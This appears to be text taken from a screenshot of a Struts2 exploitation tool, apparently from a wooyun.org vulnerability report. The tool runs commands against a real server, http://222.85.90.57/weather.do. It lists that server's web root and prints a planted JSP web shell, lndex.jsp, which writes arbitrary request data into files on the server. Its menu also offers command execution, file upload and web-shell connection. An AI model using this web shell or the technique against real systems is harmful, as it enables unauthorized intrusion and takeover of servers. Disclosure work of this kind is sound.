 目标: http://222.85.90.57/weather.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /app/WINS_WEB/WebRoot/ua.jsp 执行 保存结果 清空结果
★K8cmd-> ls /app/WINS_WEB/WebRoot
admin
common
ctwelcome
Ctwelcome.jsp
expireMsgBox.js
index
index1.jsp
index_bak.jsp
index.jsp
indexShow.jsp
lndex.jsp
page.jsp
TestFrames.jsp
_tomact_update.jsp
ua.jsp
WEB-INF
★K8cmd-> cat /app/WINS_WEB/WebRoot/lndex.jsp
<%if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("/")+request.getParameter("f"))).write
(request.getParameter("t").getBytes());%><a href="One_OK"></a>
www.wooyun.org